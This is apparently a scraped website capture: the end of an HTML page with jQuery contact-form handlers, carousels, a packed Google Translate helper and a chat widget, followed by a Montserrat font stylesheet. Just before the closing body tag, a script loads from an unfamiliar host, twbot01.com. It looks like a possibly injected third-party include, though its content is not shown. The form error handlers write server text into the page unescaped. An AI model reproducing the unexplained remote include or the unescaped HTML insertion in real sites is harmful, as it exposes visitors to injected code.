                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });



// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
<script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
            

<script type="text/javascript">
        function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
        </script>
        <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
        <script type="text/javascript">
        /* <![CDATA[ */
        eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
        /* ]]> */
</script>
            
            
<script>
    $('#secnd-slidr').owlCarousel({
    center:true,
    loop:true,
    margin:0,
    autoplay:true,
	touchDrag  : true,
     mouseDrag  : true,	
    autoplayTimeout:3000,
    responsive:{
        1000:{
            items:3
        },
		
		600:{
            items:2
        },
		
		0:{
            items:1
        }
    }
});
</script>

<script>
    
    $(document).ready(function($) {
  $('.slick.marquee').slick({
    speed: 7000,
    autoplay: true,
    autoplaySpeed: 0,
    centerMode: true,
    cssEase: 'linear',
    slidesToShow: 1,
    slidesToScroll: 1,
    variableWidth: true,
    infinite: true,
    initialSlide: 1,
    arrows: false,
    buttons: false,
    loop:true
  });
});
    
</script>
            
    
        <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f98f3bdaca01a1688364eba/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
    	

<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.dhkusa.com/assets/css/style_new.css?ver=1234567811
body_size: 26130
content:
@import url('https://fonts.googleapis.com/css?family=Courgette&display=swap');

@import url('https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap');

body 
{
	    font-family: 'Montserrat', sans-serif;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
     font-family: Montserrat !important;
}



/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7p29NNpQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7g29NNpQ.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7r29NNpQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7q29NNpQ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUOjIg1_i6t8kCHKm459WxZqh7k29M.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZBg_z_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZYgzz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZOg3z_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZFgrz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZbgjz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz8fZwnCo.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz-PZwnCo.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz8_ZwnCo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz8vZwnCo.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZSgnz_PZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRxC7mw9c.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRzS7mw9c.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRxi7mw9c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRxy7mw9c.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: local('Montserrat Thin'), local('Montserrat-Thin'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUQjIg1_i6t8kCHKm45_QpRyS7m.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_aZA3gTD_u50.woff2) format('woff2');
